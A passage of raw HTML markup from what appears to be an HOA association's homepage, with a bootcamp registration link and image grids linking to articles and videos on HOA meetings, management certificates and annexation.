800w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-1280x1280.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1.jpg 1800w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bdf0693 elementor-align-center elementor-widget elementor-widget-button" data-id="bdf0693" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eventbrite.com/e/north-fulton-hoa-bootcamp-tickets-1979648888115" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REGISTER NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f9bc689 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f9bc689" data-element_type="container">
				<div class="elementor-element elementor-element-6f281fd elementor-widget elementor-widget-text-editor" data-id="6f281fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 24pt;"><strong>HOA Learning Library</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec1359b elementor-widget elementor-widget-visual-portfolio" data-id="ec1359b" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-a2c02d9b vp-id-329628 "
	data-vp-layout="grid" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/?vp_page=2" data-vp-random-seed="916745495" data-vp-grid-columns="3" data-vp-grid-images-aspect-ratio="4:4" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-14272 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library tag-hoa-alliance tag-virtual-sessions tag-hoa-learning-library tag-hoa-videos post_format-post-format-video vp-portfolio__item-uid-8be4e9b2" data-vp-filter="hoa-alliance-chapters,hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/how-to-conduct-hoa-meetings/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1.jpg" class="wp-image-14354" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1.jpg" class="wp-image-14354 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-1-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/how-to-conduct-hoa-meetings/"
			>
	How To Conduct HOA Meetings</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-19726 post type-post status-publish format-standard has-post-thumbnail hentry category-us-hoa-news category-texas-hoa category-property-management category-hoa-library tag-exotic-animals vp-portfolio__item-uid-055fc3d8" data-vp-filter="us-hoa-news,texas-hoa,property-management,hoa-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/what-to-do-if-your-texas-tenant-is-keeping-an-exotic-or-dangerous-animal/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="900" height="702" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar.jpg" class="wp-image-29376" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar.jpg 900w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-300x234.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-768x599.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-538x420.jpg 538w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-511x400.jpg 511w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-640x499.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-681x531.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-500x390.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-800x624.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-600x468.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><img decoding="async" width="900" height="702" src="https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar.jpg" class="wp-image-29376 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar.jpg 900w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-300x234.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-768x599.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-538x420.jpg 538w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-511x400.jpg 511w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-640x499.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-681x531.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-500x390.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-800x624.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/11/National-Animal-of-Madagascar-600x468.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/what-to-do-if-your-texas-tenant-is-keeping-an-exotic-or-dangerous-animal/"
			>
	What to Do if Your Texas Tenant is Keeping an Exotic or Dangerous Animal</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-320599 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations category-legal-knowledge tag-hoa-legal vp-portfolio__item-uid-2012c049" data-vp-filter="boards-associations,legal-knowledge" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/what-is-a-hoa-management-certificate/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="851" height="676" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance.jpg" class="wp-image-320598" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance.jpg 851w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-300x238.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-768x610.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-529x420.jpg 529w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-640x508.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-681x541.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-500x397.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-800x635.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-600x477.jpg 600w" sizes="(max-width: 851px) 100vw, 851px" /></noscript><img decoding="async" width="851" height="676" src="https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance.jpg" class="wp-image-320598 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance.jpg 851w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-300x238.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-768x610.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-529x420.jpg 529w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-640x508.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-681x541.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-500x397.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-800x635.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/06/What-is-a-HOA-management-certificate-on-HOA-Alliance-600x477.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/what-is-a-hoa-management-certificate/"
			>
	What is a HOA management certificate?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13764a5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="13764a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e4f970 elementor-widget elementor-widget-text-editor" data-id="8e4f970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 32px;"><b>WATCH &amp; LEARN</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-48cdb7a elementor-widget elementor-widget-visual-portfolio" data-id="48cdb7a" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-e70e3745 vp-id-329693 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/?vp_page=2" data-vp-random-seed="916745495" data-vp-slider-effect="slide" data-vp-slider-items-height="100%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="5" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-14209 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library category-fulton-county-hoa category-south-fulton-hoa tag-hoa-alliance tag-virtual-sessions tag-hoa-learning-library tag-hoa-legal tag-hoa-videos post_format-post-format-video vp-portfolio__item-uid-5377a6fd" data-vp-filter="hoa-alliance-chapters,hoa-video-library,fulton-county-hoa,south-fulton-hoa" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/annexation-deannexation-and-incorporation-part3-special-services-district-ssd/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="480" height="360" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD.jpg" class="wp-image-14205" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-265x198.jpg 265w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><img decoding="async" width="480" height="360" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD.jpg" class="wp-image-14205 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part3-Special-Services-District-SSD-265x198.jpg 265w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/annexation-deannexation-and-incorporation-part3-special-services-district-ssd/"
			>
	Annexation, Deannexation, and Incorporation Part3 (Special Services District (SSD))</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-329158 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-video-library tag-hoa-alliance post_format-post-format-video vp-portfolio__item-uid-81a15885" data-vp-filter="hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-2023-georgia-and-dekalb-hoabootcamp-presented-by-cadencebank-was-a-huge-success/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="480" height="360" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success.jpg" class="wp-image-329157" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-265x198.jpg 265w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><img decoding="async" width="480" height="360" src="https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success.jpg" class="wp-image-329157 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2023/11/The-2023-Georgia-and-Dekalb-@hoabootcamp-presented-by-@cadencebank-was-a-huge-success-265x198.jpg 265w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-2023-georgia-and-dekalb-hoabootcamp-presented-by-cadencebank-was-a-huge-success/"
			>
	The 2023 Georgia and Dekalb @hoabootcamp presented by @cadencebank was a huge success.</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14210 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-video-library category-fulton-county-hoa category-south-fulton-hoa category-hoa-alliance-chapters tag-virtual-sessions tag-hoa-learning-library tag-hoa-legal tag-hoa-videos tag-hoa-alliance post_format-post-format-video vp-portfolio__item-uid-33b02f18" data-vp-filter="hoa-video-library,fulton-county-hoa,south-fulton-hoa,hoa-alliance-chapters" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/annexation-deannexation-and-incorporation-part-2-long-term-impact/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="480" height="360" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact.jpg" class="wp-image-14206" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-265x198.jpg 265w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><img decoding="async" width="480" height="360" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact.jpg" class="wp-image-14206 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/Annexation-Deannexation-and-Incorporation-Part-2-Long-term-Impact-265x198.jpg 265w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/annexation-deannexation-and-incorporation-part-2-long-term-impact/"
			>
	Annexation, Deannexation and, Incorporation Part 2 (Long term Impact)</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14246 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library tag-hoa-alliance tag-virtual-sessions tag-hoa-learning-library tag-hoa-videos post_format-post-format-video vp-portfolio__item-uid-a7a47e68" data-vp-filter="hoa-alliance-chapters,hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/effective-community-association/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9.jpg" class="wp-image-14409" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9.jpg" class="wp-image-14409 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-681x383.jpg 681w, 